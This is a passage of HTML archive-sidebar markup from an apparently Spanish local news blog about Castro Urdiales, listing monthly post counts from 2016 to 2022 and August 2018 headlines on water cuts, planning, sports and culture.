<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/'>2021</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/'>2020</a>
<span class='post-count' dir='ltr'>(231)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/'>2019</a>
<span class='post-count' dir='ltr'>(395)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/'>2018</a>
<span class='post-count' dir='ltr'>(513)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='posts'>
<li><a href='https://www.castroconfidencial.es/2018/08/olacantabria-pide-unas-instalaciones.html'>OLACANTABRIA PIDE UNAS INSTALACIONES NUEVAS PARA L...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/urbanismo-informa-del-tapiado-del.html'>URBANISMO INFORMA DEL TAPIADO DEL ANTIGUO LANGOSTERO</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/congreso-matematico-en-el-ciem.html'>CONGRESO MATEMATICO EN EL CIEM</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en.html'>AVISO DE CORTE DE AGUA MAÑANA EN LEONARDO RUCABADO</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/exposicion-naufragios-recientes-en-el.html'>EXPOSICIÓN NAUFRAGIOS RECIENTES EN EL GOLFO DE VIZ...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/ninguna-incidencia-de-vandalismo-este.html'>NINGUNA INCIDENCIA DE VANDALISMO ESTE FIN DE SEMANA</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-condece-el-agua-85.html'>EL AYUNTAMIENTO CONDECE EL AGUA A 85 VIVIENDAS EN ...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/aun-hay-plazas-libres-para-la-ruta.html'>AUN HAY PLAZAS LIBRES PARA LA RUTA PATRIMONIAL DEL...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-bicentenario-del.html'>CASTRO CELEBRA EL BICENTENARIO DEL NACIMIENTO DE D...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/iniciada-una-campana-de-recogida-de.html'>INICIADA UNA CAMPAÑA DE RECOGIDA DE ALIMENTOS PARA...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/xxiv-travesia-del-rio-aguera.html'>XXIV TRAVESIA DEL RIO AGUERA</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/abierto-el-plazo-de-inscripcion-de-los.html'>ABIERTO EL PLAZO DE INSCRIPCIÓN DE LOS 10 KMS DE S...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/olacantabria-quiere-un-pgou-moderno.html'>OLACANTABRIA QUIERE  UN PGOU MODERNO PARA EL MUNIC...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/olacantabria-castro-urdiales-considera.html'>OLACANTABRIA  CASTRO URDIALES CONSIDERA UNA NEGLIG...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/urbanismo-sanciona-con-15001-construir.html'>URBANISMO SANCIONA  CON 15.001 &#8364; CONSTRUIR SIN LIC...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en-otanes.html'>AVISO DE CORTE DE AGUA MAÑANA EN OTAÑES</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/dos-coferencias-sobre-la-simbologia.html'>DOS COFERENCIAS SOBRE LA SIMBOLOGÍA CASTREÑA EN EL...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-campeona-de-espana-de.html'>ANA GONZALEZ CAMPEONA DE ESPAÑA DE MARATÓN</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/concurso-de-fotografia-del-gac-oriental.html'>CONCURSO DE FOTOGRAFÍA DEL GAC ORIENTAL</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/manana-x-salto-alagua-en-castro-urdiales.html'>MAÑANA X SALTO AL AGUA EN CASTRO URDIALES</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/hasta-el-martes-14-de-agosto-no-habra.html'>HASTA EL MARTES 14 DE AGOSTO NO HABRÁ RECOGIDA DE ...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-segundo-puesto-senior-k1.html'>ANA GONZÁLEZ SEGUNDO PUESTO SENIOR K1 EN EL DESCEN...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/el-caos-en-la-marmita-2018.html'>EL CAOS EN LA MARMITA 2018</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-ano-europeo-del.html'>CASTRO CELEBRA EL AÑO EUROPEO DEL PATRIMONIO CULTU...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-renueva-el-cesped-del.html'>EL AYUNTAMIENTO RENUEVA EL CESPED DEL CAMPO DE FUT...</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/aviso-corte-de-agua-manana-en-momene.html'>AVISO CORTE DE AGUA MAÑANA EN MOMEÑE</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/xx-campana-de-neumaticos-insolidarios.html'>XX CAMPAÑA DE NEUMÁTICOS INSOLIDARIOS</a></li>
<li><a href='https://www.castroconfidencial.es/2018/08/manana.html'>MAÑANA NUEVO CONCIERTO DE &quot;LOS MARTES DEL BASOCO&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/'>2017</a>
<span class='post-count' dir='ltr'>(419)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/'>2016</a>
<span class='post-count' dir='ltr'>(525)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
